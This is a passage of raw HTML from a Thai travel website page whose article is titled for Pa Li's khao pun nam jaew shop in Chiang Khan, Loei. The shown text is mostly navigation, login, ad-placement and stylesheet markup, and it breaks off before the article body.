<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-head-menu" class="top-header-menu"><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-492"><a href="https://www.dooasia.com/">ท่องเที่ยว</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a target="_blank" rel="noopener" href="https://horoscope.dooasia.com/">ดูดวงตำราไทย</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-495"><a target="_blank" rel="noopener" href="https://smile.dooasia.com/">อ่านบทละคร</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-496"><a target="_blank" rel="noopener" href="https://game.dooasia.com/">เกมส์คลายเครียด</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-497"><a target="_blank" rel="noopener" href="https://radio.dooasia.com/">วิทยุออนไลน์</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-498"><a target="_blank" rel="noopener" href="https://tv.dooasia.com/">ดูทีวี</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499"><a target="_blank" rel="noopener" href="https://www.topvanchiangmai.com/" class="external">รถตู้เชียงใหม่</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20486"><a title="สุดยอดข้อมูลท่องเที่ยวเชียงใหม่" target="_blank" rel="noopener" href="https://www.topchiangmai.com/" class="external">ท็อปเชียงใหม่</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2587"><a target="_blank" rel="noopener" href="https://info.dooasia.com/">Knowledge</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dooasia.com/">
            <img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ดูเอเซีย ท่องเที่ยวไทย</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo280-96.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo140-48.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.dooasia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.dooasia.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ภาคอีสาน" class="entry-crumb" href="https://www.dooasia.com/trip/north-eastern/">ภาคอีสาน</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ข้าวปุ้นน้ำแจ่วป้าลี่ เจ้าแรกของเชียงคาน</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14866" class="post-14866 post type-post status-publish format-standard has-post-thumbnail category-north-eastern category-food category-trips category-loei tag-793 tag-923" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.dooasia.com/trip/north-eastern/">ภาคอีสาน</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/food/">ร้านอาหาร</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/north-eastern/loei/">เลย</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ข้าวปุ้นน้ำแจ่วป้าลี่ เจ้าแรกของเชียงคาน</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments --><div class="td-post-comments"><a href="https://www.dooasia.com/trips/khaopun-chiangkhan/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest 